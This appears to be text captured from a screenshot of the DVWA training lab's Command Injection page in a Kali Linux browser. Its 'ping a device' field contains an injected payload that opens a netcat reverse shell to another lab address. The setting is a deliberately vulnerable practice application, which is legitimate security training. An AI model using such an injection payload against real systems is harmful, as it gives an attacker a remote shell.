 1 2 3 4
15:51
Restore Session
Damn Vulnerable Web Ap
Settings
Vulnerability: Command I
10.0.2.15/dvwa/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: ;nc -e /bin/sh 10.0.2.12 1234 Submit
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help
10.0.2.15